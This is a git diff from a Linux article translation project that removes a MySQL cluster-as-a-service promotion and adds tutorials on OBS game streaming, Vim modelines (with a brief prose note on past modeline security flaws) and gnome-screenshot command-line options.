[23]:https://opensource.com/users/daveegts
|
||||
@ -1,84 +0,0 @@
|
||||
Getting Started with MySQL Clusters as a Service
|
||||
============================================================
|
||||
|
||||
[MySQL Cluster.me][1] starts offering **MySQL Clusters** and **MariaDB Clusters** as a service based on **Galera Replication** technology.
|
||||
|
||||
In this article we will go through the main features of a **MySQL** and **MariaDB** clusters as a service.
|
||||
|
||||
[
|
||||

|
||||
][2]
|
||||
|
||||
MySQL Clusters as a Service
|
||||
|
||||
### What is a MySQL Cluster?
|
||||
|
||||
If you have ever wondered how you can increase the reliability and scalability of your MySQL database you might have found that one of the ways to do that is through a **MySQL Cluster** based on **Galera Cluster** technology.
|
||||
|
||||
This technology allows you to have a complete copy of the MySQL database synchronized across many servers in one or several datacenters. This lets you achieve high database availability – which means that if `1` or more of your database servers crash then you will still have a fully operational database on another server.
|
||||
|
||||
It is important to note that the minimum number of servers in a **MySQL Cluster** is `3` because when one server recovers from a crash it needs to copy data from one of the remaining two servers making one of them a “**donor**“. So in case of crash recovery you must have at least two online servers from which the crashed server can recover the data.
|
||||
|
||||
Also, a [MariaDB cluster][3] is essentially the same thing as MySQL cluster just based on a newer and more optimized version on MySQL.
|
||||
|
||||
[
|
||||

|
||||
][4]
|
||||
|
||||
MySQL Clusters Galera Replications
|
||||
|
||||
### What is a MySQL Cluster and MariaDB Cluster as a Service?
|
||||
|
||||
**MySQL Clusters** as a service offer you a great way to achieve both requirements at the same time.
|
||||
|
||||
First, you get **High Database Availability** with a high probability of **100% Uptime** in case of any datacenter issues.
|
||||
|
||||
Secondly, outsourcing the tedious tasks associated with managing a mysql cluster let you focus on your business instead of spending time on cluster management.
|
||||
|
||||
In fact, managing a cluster on your own may require you to perform the following tasks:
|
||||
|
||||
1. **Provision and setup the cluster** – may take you a few hours of an experienced database administrator to fully setup an operational cluster.
|
||||
2. **Monitor the cluster** – one of your techs must keep an eye on the cluster 24×7 because many issues can happen – cluster desynchronization, server crash, disk getting full etc.
|
||||
3. **Optimize and resize the cluster** – this can be a huge pain if you have a large database and you need to resize the cluster. This task needs to be handled with extra care.
|
||||
4. **Backups management** – you need to backup your cluster data to avoid it being lost if your cluster fails.
|
||||
5. **Issue resolution** – you need an experienced engineer who will be able to dedicate a lot of effort optimizing and solving issues with your cluster.
|
||||
|
||||
Instead, you can save a lot of time and money by going with a **MySQL Cluster** as a Service offered by **MySQLcluster.me** team.
|
||||
|
||||
###### So what’s included into MySQL Cluster as a Service offered by MySQLcluster.me?
|
||||
|
||||
Apart from high database availability with an almost guaranteed uptime of **100%**, you get the ability to:
|
||||
|
||||
1. **Resize the MySQL Cluster at any time** – you can increase or decrease cluster resources to adjust for the spikes in your traffic (RAM, CPU, Disk).
|
||||
2. **Optimized Disks and Database Performance** – disks can achieve a rate of **100,000 IOPS** which is crucial for database operation.
|
||||
3. **Datacenter Choice** – you can decide in which datacenter you would like to host the cluster. Currently supported – Digital Ocean, Amazon AWS, RackSpace, Google Compute Engine.
|
||||
4. **24×7 Cluster Support** – if anything happens to your cluster our team will always assist you and even provide you advice on your cluster architecture.
|
||||
5. **Cluster Backups** – our team sets up backups for you so that your cluster is automatically backed up on a daily basis to a secure location.
|
||||
6. **Cluster Monitoring** – our team sets up automatic monitoring so in case of any issue our team starts working on your cluster even if you are away from your desk.
|
||||
|
||||
There are a lot of advantages of having your own **MySQL Cluster** but this must be done with care and experience.
|
||||
|
||||
Speak to [MySQL Cluster][5] team to find the best suitable package for you.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||
I am Ravi Saive, creator of TecMint. A Computer Geek and Linux Guru who loves to share tricks and tips on Internet. Most Of My Servers runs on Open Source Platform called Linux. Follow Me: Twitter, Facebook and Google+
|
||||
|
||||
--------------------------------------------
|
||||
|
||||
via: http://www.tecmint.com/getting-started-with-mysql-clusters-as-a-service/
|
||||
|
||||
作者:[Ravi Saive][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://www.tecmint.com/author/admin/
|
||||
[1]:https://www.mysqlcluster.me/#utm_source=tecmintpost1&utm_campaign=tecmintpost1&utm_medium=tecmintpost1
|
||||
[2]:http://www.tecmint.com/wp-content/uploads/2017/01/MySQL-Clusters-Service.png
|
||||
[3]:https://www.mysqlcluster.me/#utm_source=tecmintpost1&utm_campaign=tecmintpost1&utm_medium=tecmintpost1
|
||||
[4]:http://www.tecmint.com/wp-content/uploads/2017/01/MySQL-Clusters-Galera-Replications.png
|
||||
[5]:https://www.mysqlcluster.me/#utm_source=tecmintpost1&utm_campaign=tecmintpost1&utm_medium=tecmintpost1
|
||||
@ -0,0 +1,108 @@
|
||||
How to capture and stream your gaming session on Linux
|
||||
============================================================
|
||||
|
||||
### On this page
|
||||
|
||||
1. [Capture settings][1]
|
||||
2. [Setting up the sources][2]
|
||||
3. [Transitioning][3]
|
||||
4. [Conclusion][4]
|
||||
|
||||
There may not be many hardcore gamers who use Linux, but there certainly are quite a lot Linux users who like to play a game now and then. If you are one of them and would like to show the world that Linux gaming isn’t a joke anymore, then you will find the following quick tutorial on how to capture and/or stream your gaming session interesting. The software tool that I will be using for this purpose is called “[Open Broadcaster Software Studio][5]” and it is maybe the best of the kind that we have at our disposal.
|
||||
|
||||
### Capture settings
|
||||
|
||||
Through the top panel menu, we choose File → Settings and then we select the “Output” to set our preferences for the file that is to be produced. Here we can set the audio and video bitrate that we want, the destination path for the newly created file, and the file format. A rough setting for the quality is also available on this screen.
|
||||
|
||||
[
|
||||

|
||||
][6]
|
||||
|
||||
If we change the output mode on the top from “Simple” to “Advanced” we will be able to set the CPU usage load that we allow OBS to induce to our system. Depending on the selected quality, the CPU capabilities, and the game that we are capturing, there’s a CPU load setting that won’t cause the frames to drop. You may have to do some trial to find that optimal setting, but if the quality is set to low you shouldn’t worry about it.
|
||||
|
||||
[
|
||||

|
||||
][7]
|
||||
|
||||
Next, we go to the “Video” section of the settings where we can set the output video resolution that we want. Pay attention to the down-scaling filtering method as it makes all the difference in regards to the quality of the end result.
|
||||
|
||||
[
|
||||

|
||||
][8]
|
||||
|
||||
You may also want to bind hotkeys for the starting, pausing, and stopping of a recording. This is especially useful since you will be seeing your game’s screen while recording. To do this, choose the “Hotkeys” section in the settings and assign the keys that you want in the corresponding boxes. Of course, you don’t have to fill out every box, only the ones you need.
|
||||
|
||||
[
|
||||

|
||||
][9]
|
||||
|
||||
If you are interested in streaming and not just recording, then select the “Stream” category of settings and then you may select the streaming service among the 30 that are supported including Twitch, Facebook Live and Youtube, and then select a server and enter a stream key.
|
||||
|
||||
[
|
||||

|
||||
][10]
|
||||
|
||||
### Setting up the sources
|
||||
|
||||
On the lower left, you will find a box entitled as “Sources”. There we press the plus sign button to add a new source that is essentially our recording media source. Here you can set audio and video sources, but images and even text as well.
|
||||
|
||||
[
|
||||
|
||||
][11]
|
||||
|
||||
The first three concern audio sources, the next two images, the JACK option is for live audio capturing from an instrument, the Media Source is for the addition of a file, etc. What we are interested in for our purpose are the “Screen Capture (XSHM)”, the “Video Capture Device (V4L2)”, and the “Window Capture (Xcomposite) options.
|
||||
|
||||
The screen capture option let’s you select the screen that you want to capture (including the active one), so everything is recorded. Workspace changes, window minimizations, etc. It is a suitable option for a standard bulk recording that will get edited before getting released.
|
||||
|
||||
Let’s explore the other two. The Window Capture will let us select one of our active windows and put it into the capturing monitor. The Video Capture Device is useful in order to put our face right there on a corner so people can see us while we’re talking. Of course, each added source offers a set of options that we can fiddle with in order to achieve the result that we are after.
|
||||
|
||||
[
|
||||
|
||||
][12]
|
||||
|
||||
The added sources are re-sizable and also movable along the plane of the recording frame, so you may add multiple sources, arrange them as you like, and finally perform basic editing tasks by right-clicking on them.
|
||||
|
||||
[
|
||||
|
||||
][13]
|
||||
|
||||
### Transitioning
|
||||
|
||||
Finally, let’s suppose that you are streaming your gaming session and you want to be able to rotate between the game view and yourself (or any other source). To do this, change to “Studio Mode” from the lower right and add a second scene with assigned another source assigned to it. You may also rotate between sources by unchecking the “Duplicate scene” and checking the “Duplicate sources” on the gear icon next to the “Transitions”. This is helpful for when you want to show your face only for short commentary, etc.
|
||||
|
||||
[
|
||||
|
||||
][14]
|
||||
|
||||
There are many transition effects available in this software and you may add more by pressing the plus sign icon next to “Quick Transitions” in the center. As you add them, you will also be prompt to set them.
|
||||
|
||||
### Conclusion
|
||||
|
||||
The OBS Studio software is a powerful piece of free software that works stably, is fairly simple and straightforward to use, and has a growing set of [additional plugins][15] that extend its functionality. If you need to record and/or stream your gaming session on Linux, I can’t think of a better solution other than using OBS. What is your experience with this or other similar tools? Share in the comments and feel free to also include a video link that showcases your skills. :)
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.howtoforge.com/tutorial/how-to-capture-and-stream-your-gaming-session-on-linux/
|
||||
|
||||
作者:[Bill Toulas ][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.howtoforge.com/tutorial/how-to-capture-and-stream-your-gaming-session-on-linux/
|
||||
[1]:https://www.howtoforge.com/tutorial/how-to-capture-and-stream-your-gaming-session-on-linux/#capture-settings
|
||||
[2]:https://www.howtoforge.com/tutorial/how-to-capture-and-stream-your-gaming-session-on-linux/#setting-up-the-sources
|
||||
[3]:https://www.howtoforge.com/tutorial/how-to-capture-and-stream-your-gaming-session-on-linux/#transitioning
|
||||
[4]:https://www.howtoforge.com/tutorial/how-to-capture-and-stream-your-gaming-session-on-linux/#conclusion
|
||||
[5]:https://obsproject.com/download
|
||||
[6]:https://www.howtoforge.com/images/how-to-capture-and-stream-your-gaming-session-on-linux/big/pic_1.png
|
||||
[7]:https://www.howtoforge.com/images/how-to-capture-and-stream-your-gaming-session-on-linux/big/pic_2.png
|
||||
[8]:https://www.howtoforge.com/images/how-to-capture-and-stream-your-gaming-session-on-linux/big/pic_3.png
|
||||
[9]:https://www.howtoforge.com/images/how-to-capture-and-stream-your-gaming-session-on-linux/big/pic_4.png
|
||||
[10]:https://www.howtoforge.com/images/how-to-capture-and-stream-your-gaming-session-on-linux/big/pic_5.png
|
||||
[11]:https://www.howtoforge.com/images/how-to-capture-and-stream-your-gaming-session-on-linux/big/pic_6.png
|
||||
[12]:https://www.howtoforge.com/images/how-to-capture-and-stream-your-gaming-session-on-linux/big/pic_7.png
|
||||
[13]:https://www.howtoforge.com/images/how-to-capture-and-stream-your-gaming-session-on-linux/big/pic_8.png
|
||||
[14]:https://www.howtoforge.com/images/how-to-capture-and-stream-your-gaming-session-on-linux/big/pic_9.png
|
||||
[15]:https://obsproject.com/forum/resources/categories/obs-studio-plugins.6/
|
||||
@ -1,3 +1,5 @@
|
||||
GHLandy Translating
|
||||
|
||||
How to Configure Custom SSH Connections to Simplify Remote Access
|
||||
============================================================
|
||||
|
||||
|
||||
@ -0,0 +1,119 @@
|
||||
How to make file-specific setting changes in Vim using Modeline
|
||||
============================================================
|
||||
|
||||
### On this page
|
||||
|
||||
1. [VIM Modeline][2]
|
||||
1. [Usage][1]
|
||||
2. [Conclusion][3]
|
||||
|
||||
While [plugins][4] are no doubt one of Vim's biggest strengths, there are several other functionalities that make it one of the most powerful and feature-rich text editors/IDEs available to Linux users today. One of these functionalities is the ability to make file-specific setting changes. This ability can be accessed using the editor's Modeline feature.
|
||||
|
||||
In this article, we will discuss how you can use Vim's [Modeline][5] feature using easy to understand examples.
|
||||
|
||||
But before we start doing that, it's worth mentioning that all the examples, commands, and instructions mentioned in this tutorial have been tested on Ubuntu 16.04, and the Vim version we've used is 7.4.
|
||||
|
||||
### VIM Modeline
|
||||
|
||||
### Usage
|
||||
|
||||
As we've already mentioned, Vim's Modeline feature lets you make file-specific changes. For example, suppose you want to replace all the tabs used in a particular file of your project with spaces, and make sure that all other files aren't affected by this change. This is an ideal use-case where Modeline helps you in what you want to do.
|
||||
|
||||
So, what you can do is, you can put the following line in the beginning or end of the file in question:
|
||||
|
||||
```
|
||||
# vim: set expandtab:
|
||||
```
|
||||
|
||||
There are high chances that if you try doing the aforementioned exercise to test the use-case on your Linux machine, things won't work as expected. If that's the case, worry not, as the Modeline feature needs to be activated first in some cases (it's disabled by default on systems such as Debian, Ubuntu, Gentoo, and OSX for security reasons).
|
||||
|
||||
To enable the feature, open the .vimrc file (located in your home directory), and then add the following line to it:
|
||||
|
||||
```
|
||||
set modeline
|
||||
```
|
||||
|
||||
Now, whenever you enter a tab and save the file (where the expandtab modeline command was entered), the tab will automatically convert into white spaces.
|
||||
|
||||
Let's consider another use-case. Suppose the default tab space in Vim is set to 4, but for a particular file, you want to increase it to 8. For this, you need to add the following line in the beginning or the end of the file:
|
||||
|
||||
```
|
||||
// vim: noai:ts=8:
|
||||
```
|
||||
|
||||
Now try entering a tab and you'll see that the number of spaces it covers will be 8.
|
||||
|
||||
You might have noticed me saying that these modeline commands need to be entered somewhere near the top or the bottom of the file. If you're wondering why this is so, the reason is that the feature is designed this way. The following lines (taken from the official Vim documentation) should make this more clear:
|
||||
|
||||
"The modeline cannot be anywhere in the file: it must be in the first or last few lines. The exact location where vim checks for the modeline is controlled by the `modelines` variable; see :help modelines. By default, it is set to 5 lines."
|
||||
|
||||
And here's what the :help modelines command (referred to in the above lines) says:
|
||||
|
||||
If 'modeline' is on 'modelines' gives the number of lines that is checked for set commands. If 'modeline' is off or 'modelines' is zero no lines are checked.
|
||||
|
||||
Try and put the modeline command beyond the default 5 lines (either from the bottom or from the top) range, and you'll notice that tab spaces will revert to the Vim default - in my case that's 4 spaces.
|
||||
|
||||
However, you can change this behavior if you want, using the following command in your .vimrc file.
|
||||
|
||||
```
|
||||
set modelines=[new-value]
|
||||
```
|
||||
|
||||
For example, I increased the value from 5 to 10.
|
||||
|
||||
```
|
||||
set modelines=10
|
||||
```
|
||||
|
||||
This means that now I can put the modeline command anywhere between first or last 10 lines of the file.
|
||||
|
||||
Moving on, at any point in time, while editing a file, you can enter the following (with the Vim editor in the command mode) to see the current modeline-related settings as well as where they were last set.
|
||||
|
||||
```
|
||||
:verbose set modeline? modelines?
|
||||
```
|
||||
|
||||
For example, in my case, the above command produced the following output:
|
||||
|
||||
```
|
||||
modeline
|
||||
Last set from ~/.vimrc
|
||||
modelines=10
|
||||
Last set from ~/.vimrc
|
||||
```
|
||||
|
||||
Here are some of the important points you need to know about Vim's Modeline feature:
|
||||
|
||||
* This feature is enabled by default for Vim running in nocompatible (non Vi-compatible) mode, but some notable distributions of Vim disable this option in the system vimrc for security.
|
||||
* The feature is disabled by default when editing as root (if you've opened the file using 'sudo' then there's no issue - the feature works).
|
||||
* With '`set'`, the modeline ends at the first colon not following a backslash. And without '`set'`, no text can follow the options. For example, **/* vim: noai:ts=4:sw=4 */** is an invalid modeline.
|
||||
|
||||
### Security Concerns
|
||||
|
||||
Sadly, Vim's Modeline feature can be used to compromise security. In fact, multiple security-related Modeline issues have been reported in the past, including [shell command injection][6], [arbitrary commands execution][7], [unauthorized access][8], and more. Agreed, most of these are old, and would have been fixed by now, but it does give an idea that the Modeline feature could be misused by hackers.
|
||||
|
||||
### Conclusion
|
||||
|
||||
Modeline may be an advanced feature of the Vim editor, but it's not very difficult to understand. There's no doubt that a bit of learning curve involved, but that's not much to ask for given how useful the feature is. Of course, there are security concerns, which means that you should weigh your options before enabling and using the feature.
|
||||
|
||||
Have you ever used the Modeline feature? How was your experience? Share with us (and the whole HowtoForge community) in the comments below.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.howtoforge.com/tutorial/vim-modeline-settings/
|
||||
|
||||
作者:[ Ansh][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.howtoforge.com/tutorial/vim-modeline-settings/
|
||||
[1]:https://www.howtoforge.com/tutorial/vim-modeline-settings/#usage
|
||||
[2]:https://www.howtoforge.com/tutorial/vim-modeline-settings/#vim-modeline
|
||||
[3]:https://www.howtoforge.com/tutorial/vim-modeline-settings/#conclusion
|
||||
[4]:https://www.howtoforge.com/tutorial/vim-editor-plugins-for-software-developers-3/
|
||||
[5]:http://vim.wikia.com/wiki/Modeline_magic
|
||||
[6]:https://tools.cisco.com/security/center/viewAlert.x?alertId=13223
|
||||
[7]:http://usevim.com/2012/03/28/modelines/
|
||||
[8]:https://tools.cisco.com/security/center/viewAlert.x?alertId=5169
|
||||
@ -0,0 +1,292 @@
|
||||
A comprehensive guide to taking screenshots in Linux using gnome-screenshot
|
||||
============================================================
|
||||
|
||||
### On this page
|
||||
|
||||
1. [About Gnome-screenshot][13]
|
||||
2. [Gnome-screenshot Installation][14]
|
||||
3. [Gnome-screenshot Usage/Features][15]
|
||||
1. [Capturing current active window][1]
|
||||
2. [Window border][2]
|
||||
3. [Adding effects to window borders][3]
|
||||
4. [Screenshot of a particular area][4]
|
||||
5. [Include mouse pointer in snapshot][5]
|
||||
6. [Delay in taking screenshots][6]
|
||||
7. [Run the tool in interactive mode][7]
|
||||
8. [Directly save your screenshot][8]
|
||||
9. [Copy to clipboard][9]
|
||||
10. [Screenshot in case of multiple displays][10]
|
||||
11. [Automate the screen grabbing process][11]
|
||||
12. [Getting help][12]
|
||||
4. [Conclusion][16]
|
||||
|
||||
There are several screenshot taking tools available in the market but most of them are GUI based. If you spend time working on the Linux command line, and are looking for a good, feature-rich command line-based screen grabbing tool, you may want to try out [gnome-screenshot][17]. In this tutorial, I will explain this utility using easy to understand examples.
|
||||
|
||||
Please note that all the examples mentioned in this tutorial have been tested on Ubuntu 16.04 LTS, and the gnome-screenshot version we have used is 3.18.0.
|
||||
|
||||
### About Gnome-screenshot
|
||||
|
||||
Gnome-screenshot is a GNOME tool which - as the name suggests - is used for capturing the entire screen, a particular application window, or any other user defined area. The tool provides several other features, including the ability to apply beautifying effects to borders of captured screenshots.
|
||||
|
||||
### Gnome-screenshot Installation
|
||||
|
||||
The gnome-screenshot tool is pre-installed on Ubuntu systems, but if for some reason you need to install the utility, you can do that using the following command:
|
||||
|
||||
sudo apt-get install gnome-screenshot
|
||||
|
||||
Once the tool is installed, you can launch it by using following command:
|
||||
|
||||
gnome-screenshot
|
||||
|
||||
### Gnome-screenshot Usage/Features
|
||||
|
||||
In this section, we will discuss how the gnome-screenshot tool can be used and what all features it provides.
|
||||
|
||||
By default, when the tool is run without any command line options, it captures the complete screen.
|
||||
|
||||
[
|
||||

|
||||
][18]
|
||||
|
||||
### Capturing current active window
|
||||
|
||||
If you want, you can limit the screenshot to the current active window by using the -w option.
|
||||
|
||||
gnome-screenshot -w
|
||||
|
||||
[
|
||||

|
||||
][19]
|
||||
|
||||
###
|
||||
Window border
|
||||
|
||||
By default, the utility includes the border of the window it captures, although there's also a specific command line option -b that enables this feature (in case you want to use it somewhere). Here's how it can be used:
|
||||
|
||||
gnome-screenshot -wb
|
||||
|
||||
Of course, you need to use the -w option with -b so that the captured area is the current active window (otherwise, -b will have no effect).
|
||||
|
||||
Moving on and more importantly, you can also remove the border of the window if you want. This can be done using the -B command line option. Following is an example of how you can use this option:
|
||||
|
||||
gnome-screenshot -wB
|
||||
|
||||
Here is an example snapshot:
|
||||
|
||||
[
|
||||

|
||||
][20]
|
||||
|
||||
### Adding effects to window borders
|
||||
|
||||
With the help of the gnome-screenshot tool, you can also add various effects to window borders. This can be done using the --border-effect option.
|
||||
|
||||
You can add any of the effects provided by the utility such as 'shadow' effect (which adds drop shadow to the window), 'border' effect (adds rectangular space around the screenshot), and 'vintage' effect (desaturating the screenshot slightly, tinting it and adding rectangular space around it).
|
||||
|
||||
gnome-screenshot --border-effect=[EFFECT]
|
||||
|
||||
For example, to add the shadow effect, run the following command
|
||||
|
||||
gnome-screenshot –border-effect=shadow
|
||||
|
||||
Here is an example snapshot of the shadow effect:
|
||||
|
||||
[
|
||||

|
||||
][21]
|
||||
|
||||
Please note that the above screenshot focuses on a corner of the terminal to give you a clear view of the shadow effect.
|
||||
|
||||
### Screenshot of a particular area
|
||||
|
||||
If you want, you can also capture a particular area of your computer screen using the gnome-screenshot utility. This can be done by using the -a command line option.
|
||||
|
||||
gnome-screenshot -a
|
||||
|
||||
When the above command is run, your mouse pointer will change into a ‘+’ sign. In this mode, you can grab a particular area of your screen by moving the mouse with left-click pressed.
|
||||
|
||||
Here is an example screenshot wherein I cropped a small area of my terminal window.
|
||||
|
||||
[
|
||||

|
||||
][22]
|
||||
|
||||
###
|
||||
Include mouse pointer in snapshot
|
||||
|
||||
By default, whenever you take screenshot using this tool, it doesn’t include mouse pointer. However, the utility allows you to include the pointer, something which you can do using the -p command line option.
|
||||
|
||||
gnome-screenshot -p
|
||||
|
||||
Here is an example snapshot
|
||||
|
||||
[
|
||||

|
||||
][23]
|
||||
|
||||
### Delay in taking screenshots
|
||||
|
||||
You can also introduce time delay while taking screenshots. For this, you have to assign a value to the --delay option in seconds.
|
||||
|
||||
gnome-screenshot –delay=[SECONDS]
|
||||
|
||||
For example:
|
||||
|
||||
gnome-screenshot --delay=5
|
||||
|
||||
Here is an example screenshot
|
||||
|
||||
[
|
||||

|
||||
][24]
|
||||
|
||||
### Run the tool in interactive mode
|
||||
|
||||
The tool also allows you to access all its features using a single option, which is -i. Using this command line option, user can select one or more of the tool’s features at run time.
|
||||
|
||||
$ gnome-screenshot -i
|
||||
|
||||
Here is an example screenshot
|
||||
|
||||
[
|
||||

|
||||
][25]
|
||||
|
||||
As you can see in the snapshot above, the -i option provides access to many features - such as grabbing the whole screen, grabbing the current window, selecting an area to grab, delay option, effects options - all in an interactive mode.
|
||||
|
||||
### Directly save your screenshot
|
||||
|
||||
If you want, you can directly save your screenshot from the terminal to your present working directory, meaning you won't be asked to enter a file name for the captured screenshot after the tool is run. This feature can be accessed using the --file command line option which, obviously, requires a filename to be passed to it.
|
||||
|
||||
gnome-screenshot –file=[FILENAME]
|
||||
|
||||
For example:
|
||||
|
||||
gnome-screenshot --file=ashish
|
||||
|
||||
Here is an example snapshot:
|
||||
|
||||
[
|
||||

|
||||
][26]
|
||||
|
||||
### Copy to clipboard
|
||||
|
||||
The gnome-screenshot tool also allows you to copy your screenshot to clipboard. This can be done using the -c command line option.
|
||||
|
||||
gnome-screenshot -c
|
||||
|
||||
[
|
||||
|
||||
][27]
|
||||
|
||||
In this mode, you can, for example, directly paste the copied screenshot in any of your image editors (such as GIMP).
|
||||
|
||||
### Screenshot in case of multiple displays
|
||||
|
||||
If there are multiple displays attached to your system and you want to take snapshot of a particular one, then you can use the --display command line option. This option requires a value which should be the display device ID (ID of the screen being grabbed).
|
||||
|
||||
gnome-screenshot --display=[DISPLAY]
|
||||
|
||||
For example:
|
||||
|
||||
gnome-screenshot --display=VGA-0
|
||||
|
||||
In the above example, VGA-0 is the id of the display that I am trying to capture. To find the ID of the display that you want to screenshot, you can use the following command:
|
||||
|
||||
xrandr --query
|
||||
|
||||
To give you an idea, this command produced the following output in my case:
|
||||
|
||||
**$ xrandr --query**
|
||||
Screen 0: minimum 320 x 200, current 1366 x 768, maximum 8192 x 8192
|
||||
**VGA-0** connected primary 1366x768+0+0 (normal left inverted right x axis y axis) 344mm x 194mm
|
||||
1366x768 59.8*+
|
||||
1024x768 75.1 75.0 60.0
|
||||
832x624 74.6
|
||||
800x600 75.0 60.3 56.2
|
||||
640x480 75.0 60.0
|
||||
720x400 70.1
|
||||
**HDMI-0** disconnected (normal left inverted right x axis y axis)
|
||||
|
||||
### Automate the screen grabbing process
|
||||
|
||||
As we have discussed earlier, the -a command line option helps us to grab a particular area of the screen. However, we have to select the area manually using the mouse. If you want, you can automate this process using gnome-screenshot, but in that case, you will have to use an external tool known as xdotool, which is capable of simulating key presses and even mouse events.
|
||||
|
||||
For example:
|
||||
|
||||
(gnome-screenshot -a &); sleep 0.1 && xdotool mousemove 100 100 mousedown 1 mousemove 400 400 mouseup 1
|
||||
|
||||
The mousemove sub-command automatically positions the mouse pointer at specified coordinates X and Y on screen (100 and 100 in the example above). The mousedown subcommand fires an event which performs the same operation as a click (since we wanted left-click, so we used the argument 1) , whereas the mouseup subcommand fires an event which performs the task of a user releasing the mouse-button.
|
||||
|
||||
So all in all, the xdotool command shown above does the same area-grabbing work that you otherwise have to manually do with mouse - specifically, it positions the mouse pointer to 100, 100 coordinates on the screen, selects the area enclosed until the pointer reaches 400,400 coordinates on then screen. The selected area is then captured by gnome-screenshot.
|
||||
|
||||
Here, is the screenshot of the above command:
|
||||
|
||||
[
|
||||
|
||||
][28]
|
||||
|
||||
And this is the output:
|
||||
|
||||
[
|
||||
|
||||
][29]
|
||||
|
||||
For more information on xdotool, head [here][30].
|
||||
|
||||
### Getting help
|
||||
|
||||
If you have a query or in case you are facing a problem related to any of the command line options, then you can use the --help, -? or -h options to get related information.
|
||||
|
||||
gnome-screenshot -h
|
||||
|
||||
For more information on gnome-screenshot, you can go through the command’s manual page or man page.
|
||||
|
||||
man gnome-screenshot
|
||||
|
||||
### Conclusion
|
||||
|
||||
